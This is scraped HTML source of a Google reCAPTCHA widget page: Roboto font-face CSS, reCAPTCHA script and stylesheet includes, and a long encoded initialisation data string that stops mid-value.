  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zpmjtg0atzQX614mSzDehA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zpmjtg0atzQX614mSzDehA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zpmjtg0atzQX614mSzDehA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bFdqTV7ChlDCjgXCocKfwoLDlMORO8OrYsOXwokHPsKVwpBLw7t7woBOwoN0O8Ozw77CjCHClMK8VXcXKMKxwpbDtAppwoNgcMK3AsOnRBjCgXR0FFPCugpLw5YUQsKgE8KDw4DDnW3ClTPDkMK7ecONwq7CpW/CmELCsEPCnCRaKsKkwrHCnCUJwq9fw6zComNADVEeBA0hwpLDozbDvcOjSh7CtsOAWBdMwqw9wqNXwqtgwr3DpFIJw7LDiDXCn8OvKEXCsC43wqbClDgDA0TCrDcUcMOESHLCgHEjw5TDqsKkwpMNdVbCoGcLM8KCL8OvwoTDpQrCuFDDssOmRMKcw7bCocO7w7V0Gx/DuMKeVMKhw6R/[base64]/Ciy3Dmlpew4pRI8KIw4fDn8OSw55DWMOnw7LCqULCnlYuQ2QVw6FnAlnCvsK9w7FEMihIXEsdwptGw7YAAcKQNi9VwrYSw7tifTrDvMOxwqZVw4TDjmZkXsOrbX1/SsOVw4XDvsOuEMKdGcOzf8Kgw60bG0xOwoJsMXHCnRHCvcKhw64ewqcqwqseIU7CpsKrXRYzwq3DsMKCwokPwpfDjsOHw7RXbQ4Gw7ICw5LCmMKHasOBwpFLccK8w5pbOcOIw79KLj3CvG/Cuy7CksKCS8O5w7PDqyx2w6o9w40+wqBCw61Mw5dmwqUHwrrCgQDCggvCmgDCjmBYwotxdsKawoJkIChdERMow5NtwpcPwrHCn3VqcsK0VMKkQ8OXw4LDoWRPL8OywrvCtsKBw5rCi8K9w6/Dk2FQwqIFDgbCmsK/w7JJLMKwQWVUwoI5ZcOHwoHClmsswrXCvWnDu8Oww6kZMCPDmMKxwocqWjnDscOaGsOEQcOvw4MEw409Nx3Dk8O1PsOgN8OoLG7Dkmkow5bCjMOwD07CjmTCkid/w4/[base64]/Co8KEewEZbsOQw5Urwq3Co3VAJcKgwrTCu8OZL29kKsOJw69jwqnCrMK+FEbCm2zCp8K9w4xsw6jDg8KodsKvEznDqsOuGEXCvMOawrHCnMOdw6hpw6PCt8KsZsKGZsKnS17DrcOebsKDwpA/azxYw6HDgcOuFFUNKcOzw5g+wrHCjcOgDsOfw4U7w4AxflZTw6Zhw7E4HwR2w6QawrjCp8KqwqnCp8OGDGDDilfDu8O8w5QuwolLwpUqw4cvw5JPwoPDhcOVW8KgRsOGXjkvwqbDk8Kew7/Du8OowpBYw7XCksOPew0eZcKzD8O9MXEdwpLDmsO/AMO4eygKw4zClEbCi15qEcKYY2ZmwrbCu8Kpw5jDmUpZwpcswqfDsmXCnDzCjsOowqvCqy9pYMKYwqTCtSDCkywFwr5fwq/DlsOxAS9Gw6g8woHDrMOtw55SeEbDt8OhE8OPJ8K5UGYGb38RPsOjw60bBi/Dk8KoZcKrYsKwwpzCosOMw7doH8KYVsKpOU0RbsOjZsOCE8O4w6kINMOkwqvDu8OeW3bDi1TDicK1CcOfwq5Yw6jDmsOSw7nCvsK4KUTDo8OALU/[base64]/Cs8OgFsOWwrgYDGLCu8OGOcKJSMKId8OhfsOfOcKGw4nCqnFnw4t+XkUJwp95wqQwDF0cPMKFBcO4w7LDscKWFHjCmRprUhzDphjClFTCiMK5TsK8f3zDsCxpRMKdwrrDp8KRw5AnfGNPwq0FQRzCj0B5wrFyw5dGworCmVfDoMOhwq/Du1PDhXVswrXDpMKRU8OVPn/DlcKLw4I7wp/CmkIke8K1MsKRwrwNw7YLwpk/[base64]/wprDu8OhdMOew7vDs8OPw5XDsmQgw73CtwjDsgTCgQdaw7R5wq/DucO3wqvCrMKYPMKuw6LDuMO4wrzDoH97aBLDq8OfSsOSw557QGNBw51CFg7DisKcw7LDlMO0GUbCthTDt0LCuMK/[base64]/bcONACdgRsOibA/CizUGwo9BT8OnBF3CoCPCoMKrQsORw6nDniXCqAXDuF5JJMOywpXCsGFXG27DgcO1bMO7w4Auw61Pw6TCn8KNCX0YCH5vNMKKBcKGJ8OsFcOzcylsKhk3woEdBsOZeMKjdcKjwo3Du8O5w5cSwonChjk9w4A5w7vCksOeaMKQTkIywpzCiD8DeG9/YQIcw7NAbMOZw5TDmT/Dv2rCu0UWKMOEIMOTw6zDuMKvfjLClMKWdFfDqMO9McOXBgwLGcOpw5PCsMKVwoLDvWfDqcOVTsKRwr/CrMOqUcKKR8O1w4lyN0Ugw6LColjCncO9S2/Dg3TDrT07w5zDlSMQJ8KFwpDDs2jCogtFw6wQwq/CkHrChB/Dl3bDscKSBMORw4NBbMOQNUvCq8OYw4HCqCstP8OOwrfDonLCl2hfOcKXXC7DgcKPah/CrC/DtcKlEcO7w7ZgHyfDqWTCpC1dw7LDuXPDrcOIwqEgERBxZCRkMxhJHMOcw5crUSzDi8OHw7vDsMOOwqjDuFvDuMKdw4nDhMOew78mPW3CvU8mw4zDjcO4JsOgw5zDgmDChDcXw5AnwqBGVcOkwofCk8O2ciVPdGHCnj5Bw6zDmcK9w51jLV/[base64]/Cm1J+w54wLsORKzBlTlV5ccKDwpjDkMOlwrnDicO9wpJgw4dEYDHCp8KFc0HDjClZwr84eMKTwoXCucK9w7DDtsO0w4AUwp0gw43DpsKQdMKpwpDCqQ9iVmTDncOlw7RPwoplw4sBw6zCvmQ/[base64]/DtcOIE8OMw65cw4IIOGh6cMK2cMKuw7TCocK6MMKIwqgTwqDDpiDDosO1w5TDkQA/w7cXw4DDj8K1DU4+AMOOAsKRbsODwrNYw7UjA3rDhCY4TcO2wokxwqfCtCDCvzTCqhLDo8KFw5TCmMOEQEsESMONw7TDqMOuw5HCo8OsH27CkHbDnMO/[base64]/Ch8ONw4wYwpfCmsKQbMOpwoNNwq5gSMOlfUDDuFPCk1QUw6LDu8KUTzzCl11KKE7ClsOJdcOzw4tyw5XDjsOLAztWLsOnOVRtVcO5UnLDpTpUw4DCsGFnwp7CmjfCnD4dwqNbwqvDvsOww5PClQ1/[base64]/CcK0w6AiAMOBwqAPcDXCl1zCkB/DtwTDgmJ2w60rScOywpc8wp4WZVnCs8OSCcKQwr3Dk3LDuj5Rw5vDgUXDuHbChMO1w7vCrzILdnLDrMOWw6d/[base64]/fcOiZAV6wpI5wrgpwovDrWfDoiDDpEPCq0BHVRxPaMKEJi/[base64]/CqCsefkclw4hPw5vDh8OLcAwcw64rdBIGfVBBNRzCvcK/wp/DhA3Dr1dabhcDwq/CsHDCtQ7Dn8K/D3zCr8Kwe0HDvcKBKh9YFwxAWWxqABXDuTcLw6xywq84DsK9fsKXworCtTRqN8O8bj3CssOgwqPDg8OqwqPCgcO5w47DvSXDlsKpcsK3w7dKw4/Cp2/DhwHDqlEbw6puTMO7FG/[base64]/wqnDqCsuw7tuwrU8wo0tw4vDnsONIMKDw7B6QjsQecO6w6Jiwo4gexRlNBfDjnTCikpzw6XDo2dnCVsZw4kFw7TDosOkb8K+w63CvMKSDcOZH8Ocwr06w47Cg1ZcwqhlwpFsOMOGw7DCmsK4UATCv8KWwpxQPMO4wpvCi8KfCMO+wqFmaCrDu0c5w7fChB/[base64]/Cj2zDgMOnw69UYsK8N8ONw67CgztxGcKhwr4gAsOGwp5twoxsO2sswqHCjcOAw682UMOew73CrTZgScOiwrY0O8Kjw6JOJMO9wonCvXDCn8OMVMOVAnfDjhMfw5/CiUfDikQiwqF9VFJXe2dJw7IZfhlLw4rDmit8M8OcacKVIC1+axTDhMKkwoZyw4LDnXATw7zCswJtS8KNF8KzN2DCnFXCosOqH8KLw6rDuMOUXsO7UcKhOTMaw4FKwojCiCISV8O9wqUxwozCuMKJECjDlsOnwrd/[base64]/Q3XDhwgDAcK2YsOqwqfConMOLT0qB8OnZMKjC8KkwqhowqjDj8KELjnCvsKkwoRBwrESw47CkwQ8wrEAeS8rw4DCgGESPGkpw5TDsXArSWfDvMOQSTXDmMOew58Mw7FPJ8KmdGJNPcO7DUMgwrInwoIEw5jDp8OSwq88MQp4wqFHNcOKwr/[base64]/woLCgF/Ck8Oqe8KGwpxBCSPDvcOZwqJPwpMUwqTCssKPVcKrRDJKTsKNw6vCp8ObwopMbsOvw4nCvsKFZW5PUsKaw4FEw6M7LcK7wokEw6EFAsOTw6Vfw5B6CcOFw7wow4XDsnPDlmLCssOww4w8wrTDlyDDuVdxVMK3w79zwovCj8K1w5rCmmjDjMKQw4RkSg/DgcOqw7vCgQzCjcO7wqvDjRDCgMKvSsO7X286O1bDlgTCn8KIb8KdGMOCbmdHZApDw4YWw5/[base64]/DgF/[base64]/w7nDiMO6BcOtw4PDs2RMW27CqVEswqlgw7/Cp2ljajZuwqzCjAchaXAVMMOlAcOXw5s9w4TDujfCo39Lw5HCmgYPwpDDmwo8NsKKwppcw7LCmcO9w7vCrcKJacO/w4nDl1w8w55VwoxoK8KpD8K0wrAfdcOLwokZwpUARsOTw50bPCnDn8Oywq4+w7oefcKjPcO4wp/CkMO+aUt/VAPCrwXCgyzCi8OmBMOowpDCscO9SycpJjvCtiwzDyFeMsKRw5U2wpEESnYYGcOMwo8dWsO9wpdsdsOkw4F7w6jCjCPCtgdTG8KAwrHCvMKjw6zDisOhw67DnMKjw5DCm8Kqw4tJw5NmP8OAccOJw5FHw7/Cqyt8AXQ9F8ORNDpLQ8KMEiHDsht4VVdxw5nCnsOlwqPCo8KlbsOzd8K/eGJgw6N+wpjCq3kQQsK4eHHDgW7CgsKgM3LCnMOXKMO3UlxBLsKrfsKNEl/ChR9vwr9uwqkrZcK/w4/DgMKgw5/CvsOTw4pcwoVSw5jChT/DicOFwoXCryzCvsOuw4gXesKxND7Cj8OVUsOvbMKXwpnCpgjCtsO4RMKQBhcrw6nCqsKBw74yXcKyw7vCmk3Ci8KQHMOawoZUw6PCucKBwrnCmyhAw7Mmw5jDm8O3O8Kqw5/Dv8KhS8OvACh/[base64]/DiMOWwrlBwrnCjUbDm8K7IcKXN2PDmsKAYMKbwrnChwfDs8O5asKwakPDvCXCrsOYMy/Dng/DrMKVW8KfAnkMZnNnKGnCjsKnw4kMwqp6IyFawqPCh8KXw4jDsMOuw5vCpwcYDcOEFzzDmABnw4DCnMOBUMOLwpzDpgrCkMKMwqtgB8KkwqjDs8OCaCYQNcKFw6/[base64]/w7bCn0QYaXjDpGDDrRXDhsKScHZMRMKtFMOXE0kOHhcEw7pZSVPCnWZTW3tZA8OWADzCqcOew4LCnSJHU8OITQDDvgPCgcKUMm5mwpB2P17Ctnkrw4PDnBDDrcK/VTjCocOAw4Q7PMOUBsOyanfCgCEswp/DhB3Dv8KCw7PDi8O6IURvw4Jiw7AyMsKtPsO5wq3CjEhcw7HDh2lPw4LDs0rCu1UJwoAFQ8O3a8Kywr4UMQvDsBIfMcK9JUrCn8K1w65Dwo8Gw5wZwp/CiMK5w6XCmH3DtSpHHsO8XXgIS3zDuHx7wozCni7Cg8OVHgUBw649A29zw5nDiMOGGVXCjmUQCsONccKJHMKdb8OawpdqwpXDqiAOGE/Cg2HDmFzDh25YCcK8woJTDsOTNkUKwpTDh8KeOVUWesOZJMKIwofCqDvCgVgvMFgnwpPCh1LDsG3DnFVoBhgRwrXCtVXDnMO/w543w7dmZWJSw54ND39caMONw7Riw7tCw4gfw5jCv8KOw57DkgnCoR/[base64]/DsjDDjsOyOcOTfsOQXSLDr2vCvhPDhghJw711GsO7YMKOw6/CmxJPFG3DpcKUazJHw7Atwr99w6RjWwJ+w68FE1jDoRnCsR8Iwp7Cg8K/w4Rkw5rDrcO0R1k1UsK/[base64]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[base64]/UsKEw4bCiFTDgsOmwrARw7XCmzLCh8OyDUTDlMKdZ8KTEibDnkTDqhJDwqJVw7xjwr/CrVDDqsO/UEHCjsOKM3LDhwvDrl8ow7LDmg8iwq9ww7DCg20Rwoc9RMKMH8KQwqbDkCckw5vCpsOFcsOWwrF0wroawqHCpykrBV3CtU7CkMKpw6rCrXfDqWgURQEDOMKtwrZgwqXDjsK5w7HDnXbCvVgSwqtEcsK4wrDCmsO3w4/CjwQ4wrJ9NsK2wovCu8O+Mlw7woEEBsOHVMKCwq8JSz/[base64]/w5EPwotJbsOpKcKOwr/[base64]/CjFvCtwEYwo7DisOCw68Lw5PDhwxIw7fClMKjecODTmE9DEknw67CqyzDnW5sVTvDlcOeY8Kww5Atw4dTHcKRwqPDkQLClDx5w5MnecOFRsKRw4nCj0t3wop4eDnDrsKgw6nDkx3DscO2wpZYw4ARM3/Cs3cZX3bCvFPCuMK6K8OQI8KdwrPCusOWwpArOsOswpIPekbCucO5IAnCrGViJkDDkMKBw7TDpMOOw6V7wp7CtsKiw4F1w41ow4Q8w7rCtSROw4UywqgBw6tBO8Kyc8OTY8K/[base64]/[base64]/wqlNwqvCjcOww7kkwpHDq8Krw4nCmihiOMOrZMOceG3Dk2kDwpbCqGYFwrXDjDVBw4NEw6HCgh/[base64]/ZA3DkQAuW8OAXj7ClMKnIQLDucOyDsKuw698wprDm1fDtgjCmVjConXChAPDksKiKVsuw7Juw4gkPMKYTcKmOCJyFEzChSPDoT/DiVDDhErDicOtwrVUwr7CvMKdM1XDuh7CjMKCLwTCsl/DqsKRw4oBGsK9MlAew5nCnTrDjDjDg8K9BcO0wqjDv2MXQ3fCqBTDhWDCvh0AYG/[base64]/ZyPDtsOzUkp0wqMgWDRLOMOZworDu8ONw719w64hYQ7CnVB+McKuw45ET8KCw7sUwq5eYsKywo8qVy8mw6RsRsOnw414wrfChcKeBH7CmMKVWAcAw74gw41FXAXCnsO+HH7Criw4FDQwQio4wrdqFBjDpU7DscKBU3VhIMKzZMK/wqh5WTvDiXHCrF4Hw603V2/[base64]/CscO1w58Hw4fDm8OWcDMJw4rCpTfCqQnCij4DZzRASlwJw7nCh8OJwpA4w5LCgcKBd3HDpcKZai/ClWnCmxXDsX4Pw6sKw6zDrzFpwprDsEMMOwnCgA4sbXPDmic7w67Cl8OBPcOTwqjCkcOmKcK6EcOSw4Zrw4E7w7XCpjrDsVc3wqPCujFpwo7CqzbDo8OgEMO9REszRsOkLmBawprCvMOLw6h8R8KsBU3CkT/[base64]/[base64]/[base64]/ZsOmwqfDhj/[base64]/[base64]/Cs8OVcsOawqI7MQQESMKYM0vDsxx9wrrCt8ORNnbDgT/CiMOWUcKWZ8O6RsOKwpjDnnU1wpZDwo7DuF3DgcOqEcOKw4/[base64]/CvcOZw53ChcO4w5HDj8OJUsKmw5YJwol0PsK5w50rwqTDqiYYEEgOwqNGw7tCUTRRGMKfwrrCicK+wqnDmiLDh18yNsO2JMOEEcKpwq7CjcONYErDpm1RZgXDocOsIcOTPmADVsOMG1fDk8O/BsK9wqHCq8OiLcKOwrXDqDnDhDjCkhjDu8KMw67Ci8KNE1FPJk8SRE/CmsOOwqbCi8OOw7zCqMO3SMOzBmk2A2w/wrMnZcOnJx3DqMOCwpgqw4/CuU0ewpDDt8KUwpfChD3DtMOlw63Dp8OswrJRwro4NsKGw47DjcK4P8K/bMO7wqzCsMOYOkzDtxDDnRrCjcKUw5ggHVhMXMOww6Y6c8Kvwq7DiMKbajbCq8OEDMO+wqrCq8K4acKuKxM7XSbCksO6QMK9ORhXw5DCjywZO8KpOwVVwp3Dv8O5Y0TCrMKJw7xqP8K0TMOnwpdMw69CZMOCw50WaCBIKy1EbWfCocKFIMKlFX/DmsKsAMKBZzghw4fCosOWacORdBHDk8Ovw5kaKcKfw7xxw6oiSyZPGcOkKGjDvwbDvMO5XcOrNQfCv8Kqw7N4woE2w7XDh8OrwpXDnF04w6Atwq8aUsKjWMOIWjIrJcKowrjCnCV/fUrDpMOqUxtcJ8KyeTQbwpJofXTDncK1L8KbHwXDkXXCr3Y2PcKSwrsjTk8nBl7DoMONG3XCjcOwwphZAcKLw5HDqcOfb8OwYMK3wqjDqsKBwprDlygxw4jDj8KhGcKYVcKNV8KXDlnDj3XDnMOENsOlPDBewqVPwrnDvE7DhF1KH8KxFn/DnXcBwqoQIEbDvCzCrFTCi2rDrcODw6nDtsOywo/CvirDs1jDosO2woRpFMK3w5svw4nCtU5LwoAKCjjDpGnCmMKJwrsLKWXCrnbDrcKaV2jDoVcHNmsjwowfEsKZw6fCq8OlYsKDLCVaYwACwplOwqfDocOGP0VmUMOrw5U1w6x2eEczXn3DkcKbYB0xV1vDsMODw4fChE7CrsOgJ0N/XifDi8OXE0PCocOWw4bDqBbDjA1zI8Kgw4QowpXDn3t7wrfDg1YycsOkw5kiw7hpw4YgHMK3ZcOdD8O3Q8OnwoYmwpRww61KR8KmNcOcV8KSw4vCv8Kmw4DDpwJbwr7CrV8XXMKzbcKSOMKUbMOGVi9daMKSw67ClMOzw47ClMK3Yyl7KcKkBWZewr/DpcKKwqbCgsK7D8OoMxlaZAIyVUtaVMOeYsK8wqvCu8KWwoQmw5rDr8Ojw7E/TcOVaMOvXsOqw4kow6vCi8OgwqHDqsK6wpc7F3XDvljCu8OXeHnCmcKHwojDvmPDixfCuMKawqIkPMOfUcKiw6rCpxLCsg1NwqHChsKzZcOcw4nDnMKGw5FQIcOew5vDlcONL8KlwrhRdcKAdgfDlsKlw4PCuCocw7nDt8KKaF/[base64]/TDXCrsOqbcKNY1BQS8Oew7smwqImw4PDg0HDuhNCwoc/amDDncO5w7jCvcOxwqQfR3kGw4lIw4/[base64]/CogFlw7tbKANlw4PCjsKLw63CvXxkwozDmcOQMxrCm8O8wqfCucOMwoHCjFnDpMK8VcOrF8KbwpTClcK+w7/[base64]/[base64]/CsnfDnGnDpsKvw5Z1wr8oH2xMEsKZw5LDrAnCocOaw5jCoSh4QmlRGmfDo2NswoXDuDZaw4BPF0bDm8KFw5jDlsK9R13ChR7DgsKYE8OyDVgrwr3DjcKKwrnCt30eJMOyJcO4wr3Dh0nCrBvCtnTDng3DiAgnSsOmA3UiZFUWwqsffcOswrR6acKhfAUzSW/Dgx/Cp8KyNTTClwsHYcKQJXDCtsOQJW7Ct8OqQcOaLAQLw4HDm8ORIhrCu8OyeWPDlkY1woBDwoVtwpw0wpsuwpA8O3LDvVHDkMOMBgQ3Px7Cn8Kxwrc2LHzCs8OkWTvCnB/[base64]/[base64]/w4sXG0DDjsOsw47CncOYw4JkwotNdXDDi1HCsh/Cj8KAwozCmyE+K8K8wqbDnSVWcgzDgj0vwqM7AMK+cHdpRE7DrGZnw4VvwqvDiDHChkYuw5ABCzbDtiHDk8OOwqoFY2fDkMOBwo7CpMOqw7gDdcOEfS/DssOYPBBHw6BODhFVGMObCMKKQ1fDtTQ9QW7Cl25sw6F+OHjDtsO9MsOewp/[base64]/w63CvRXColbDsMK/BALDnHzCt0FNw6YhXC7Di8KKwr4tEsOAw6bDmmzChXXCgwZRB8OUccOGfMOJBwMJLlN1wpcWwrnDuwoPO8OcwrLDr8KgwoILVcOSaMKow6ESw48QJcKrwoHDjSXDiTvCm8OaRS/[base64]/CpcK4w5gmUsOhwrHDrwfCkMOfWMOsPjTCvMKLLzrCtsKKw555wpfCmMOzwo0QOBDCicKDQhEyw4TDly5gw53CgjhlYXoZw4tKwqpyQcOSPl3Cg3nDkMOhw4fChDtpwqXDr8Kyw5nCssOBVcKlWGLCjMKHwpTChsOdw4t5wqbDhws/bAtRw4PDuMO4AAc5UsKJw6tdMmnCjcOrNmLCpEZVwpU1wpRAw7JrDU0Ww4TDrMO6bmTDpEMsw7zDpBt4UcKUwqfChcKvw4Q+w7N1UcOHK3vCoRrDtUwiGMOfwqMcw43DmCl4wrdcTsKpw6fCo8KPFXnDm3Zdwo/CiUZ0w64zakLDuXjCvsKIw4XCu0XCmnTDrS54UsKSw4vCjcKRw5HCuTsAw4bDlMOIfgnCrsOjwqzCjsKeShghw5TCiBAgPEwHw77DscOJw4zCnFxNaFTDoQTDrcK/RcKHOVhYw7fCqcKZLcKIwrNFw5Nnw6/CrUbCq3w3FV3DrcKIZMOvw7s4w7XCtlzDkWZKw5XCviPDp8OSHEdtEyZjNUDDo1ghwrvCknDDp8K/w5HDpA7ChsOJR8KMwozCpcORJ8OwBSLDszYOWsO3TmzDmMOoa8KoQMKtw43CrMKYwpMAwrbCiWfCujxOVXVIc2fDggPDkMKJfMOkw5/[base64]/[base64]/Cg8OAwrHCjXDCoWRIXn06w6bDjwQNw71SVMOYw7BxS8KLPBlbYH8rUcKcwqPCizlWLcKWwpYidcOQGcK+wp3DnXUJw5/Cm8K1wrZEw4kzSsOPwrfCvQTChMKXwpfDksOfXMKfDRjDhxPChh3DoMKtwqTCh8Olw61ZwqMDw5LDtEHCtMOowo3CpF7DvsO8HEA/wrkkw4dqdcK0wrkVZ8KXw6TDkTHDo3nDiQUow6xwwp7Djz/[base64]/Cq8OzHsOZwpXCriQ0PQ1zasKawqJISHcgwoBdZMK7w7/[base64]/[base64]/Dpx/CrMO8wqgEw60OwoLCj8O/[base64]/ajwZUDLCisObw5cJwqfCk8K+wo0zwo1fw55aEMKTw6I4fcKTw50iC0XCqRdSCB3Cux/CrD8/w63CvQnDkcOQw7bCsTkeYcKBekgrScOWW8OEwonDrMO7w64mw7/Ck8OrCRDDlwlDw5/ClHxfIsKjwr96w7nCv3rDmwdoVDVkw7PDucORwoRzwrE7worDp8OtNXXDicKSwoATwqsFLsODVSjCvsOYwoPCisOew73Dg1hQwqbDmRMPw6MycCbDvMOkLyUfQCRjZsOOTsK4Q2IlYcOtwqfDsTUtwoUqRWHDt0Zkw7/ChynDk8KnPTh2wqrCkmFWw6bCgSt/[base64]/Cr8O7XzfChHPCjcKSShw6wpVvwrJcOMKIWgIgwq3CpcOGw5YTLQIrcsKqQ8K5IsKGY2cRw5duw4B0SsKAa8OhccOtfMOJw6Rvw4fDtsK9w7/CoEAwIMOhw6EPw7bCh8OnwpE/wq1lIk9rVsOJwq4JwrUoC3HDqlXDocK3ajrDk8O4wrfCsjnDoR9UYTEbAlbDmjXCl8KpWxBnwqjDqMKJfA8EKsOFMF0sw5Vyw5tfNcONw4TCsCEywqMMBHHDiyPDsMOzw5oFOcOqVcOlwqoZeijDkcKKwo/DucK6w4zCnMKdWhLCsMKhG8KHw4U0PFxlBQ/Ci8Kzw67CkcOYwpfCi3EsC20JGBPDhsKwY8OQeMKewqbDvcKJwqNgTMO8VsOFwpfDvsOPw5PCrywcYsK4S01DYMKQw5sEQ8K/[base64]/DmgLCnk0Zw5gMwrXDt8KBJcK5wrQAwqdoLsONw6Bvw6Muw67Drw3CmsKSw74EDSJvwplMRBrCkGbDhloEDS1dwqFLNzMFw5EXA8KnUsOWwpHCqW/Ct8OGw5jCgMKYwrolLAfCjxthwrEbYMO9woHDpi11FU7DmsOlYsOddRMFwprDrnPCmVcdwqp8w7bDhsOSZ2gqLw8DMcOAUsKsK8KHw63CuMOrwqw3wolaTUDCiMOpNAgnw6HDscOXajkwWsKwFGvCuHEQwpAPPcORw6orwpltJ1ReCAIew6AhFcK/w47CsxkLdhnCpMKERRnCsMKuw6cTIDpsQXXDnXLDtcKRwofCkcOXKcO5w6dVw4TCq8OOfsOYL8OBXlpiw78NN8OtwotHw73CpG3DoMK9M8KdwpTCnUXDsD/CgsKFQycWwqAGYiLCjVHDmQXChsK3EQ9ywp7DoVTCtMOXw7/DkMKyIzkEasOJwozCojnDr8KQcjl1w6UewqHDuUTCtCg9BMKjw4XCgsO8em/DncKdBhXCsMOPawjCjsOFYX3Cj384HMKKQcKVwofDksOYw4fCkVfDhMK0w51fQMKlwop1wqXDiELCvzTDiMOLGxDCpxfCi8OrNhLDrsOhw7zDukVEOMO5fQ7Dk8KPR8ORW